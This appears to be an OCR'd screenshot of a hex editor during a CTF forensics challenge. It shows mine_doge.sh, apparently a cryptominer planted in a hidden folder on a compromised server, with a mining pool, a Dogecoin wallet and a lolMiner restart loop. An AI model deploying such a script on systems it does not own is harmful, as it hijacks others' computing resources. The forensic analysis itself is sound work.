 010 Editor - D:\CTF\题目\陇剑杯 2023\SS\server_988d8b87f86ea6678eaa30eafaa8179d\do\home\guests\.idea\mine_doge.sh
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Workspace
Startup id_000000,orig_small_exec.elf normal.xdp piano.mid 1 bbbb.sh authorized_keys lolMiner passwd shadow mine_doge.sh
Edit As: Text Run Script Run Template
0 10 20 30 40 50 60 70 80 90 100 110 120 130 140 150 16
Open Files
C:\Users\...\normal.xdp
C:\...\id_000000,orig_small_
C:\...\WAVTemplate.bt
C:\Users\...\ZIPTemplate.bt
C:\Users\80424\...\1
C:\Users\...\piano.mid
D:\...\ExeTemplate.bt
D:\...\GIFTemplate.bt
D:\...\JPGTemplate.bt
D:\...\PDFTemplate.bt
D:\...\PNGTemplate.bt:1
D:\...\PNGTemplate.bt:2
D:\...\PNGTemplate.bt:3
D:\...\RARTemplate.bt
D:\CTF\题目\...\passwd
D:\CTF\题目\...\shadow
Files Explorer
1 #!/bin/bash
2
3 #################################
4 ## Begin of user-editable part ##
5 #################################
6
7 POOL=doge.millpools.cc:5567
8 WALLET=DOGE:DRXz1q6ys8Ao2KnPbtb7jQhPjDSqtwmNN9.lolMinerWorker
9
10 #################################
11 ##  End of user-editable part  ##
12 #################################
13
14 cd "$(dirname "$0")"
15
16 ./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024 --keepfree 8
17 while [ $? -eq 42 ]; do
18     sleep 10s
19     ./lolMiner --algo ETHASH --pool $POOL --user $WALLET $@ --4g-alloc-size 4024 --keepfree 8
20 done
21
Inspector
Type Value
Signed Byte 68
Unsigned B... 68
Signed Short 20292
Unsigned S... 20292
Signed Int 1162301252
Unsigned Int 1162301252
Signed Int64 6364224240489...
Unsigned I... 6364224240489...
Float 3188.954
Double 2.878949213179...
Half Float 29.0625
String DOGE:DRXz1q6y...
Unicode
DOSDATE 10/04/2019
DOSTIME 09:58:08
Auto Variables
Output
(This panel displays the results from running a script or template)
(Press Esc to hide this panel)
Output Find Find in Files Compare Histogram Checksum Process
Copied: 54 [36h] bytes Start: 8 Sel: 54 [36h] bytes Size: 559 ANSI(UNIX) Tab:4 LIT W INS